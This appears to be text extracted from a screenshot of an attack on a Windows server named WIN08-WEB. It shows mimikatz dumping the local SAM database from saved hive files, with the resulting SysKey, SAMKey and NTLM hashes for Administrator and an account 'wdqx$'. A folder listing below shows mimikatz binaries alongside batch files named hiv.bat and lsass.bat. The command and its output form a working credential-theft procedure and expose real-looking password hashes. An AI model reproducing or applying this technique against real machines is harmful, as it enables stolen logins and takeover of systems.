 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::sam /sam:sam.hiv /system:sys.hiv
Domain : WIN08-WEB
SysKey : cfdfe3ac8eeb24d1fecf3eb110889317
Local SID : S-1-5-21-4190598855-447067332-2349087210
SAMKey : ec0350c61e7993de3cdaf7070edab564
RID : 000001f4 (500)
User : Administrator
Hash NTLM: f087fe7c6c41506c1b82ec06af33c8f0
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : wdqx$
Hash NTLM: 239def2e4d3ec0d8ba6e7c97ecac3819
mimikatz #
x64
x64
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
名称
hiv.bat
lsass.bat
mimidrv.sys
mimikatz.exe
mimilib.dll
sam.hiv
sys.hiv